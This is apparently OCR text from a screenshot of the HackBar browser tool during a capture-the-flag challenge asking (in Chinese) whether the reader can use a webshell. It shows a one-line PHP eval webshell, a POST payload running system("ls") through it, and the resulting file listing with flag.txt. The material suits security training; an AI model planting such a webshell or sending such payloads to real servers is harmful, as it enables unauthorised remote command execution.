 HackBar Quan...
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://111.200.241.244:49
772/index.php
Auto-Pwn
Enable Post Data
shell=system("ls");
Enable Referer
你会使用webshell吗?
flag.txt index.php <?php
@eval($_POST['shell']);?>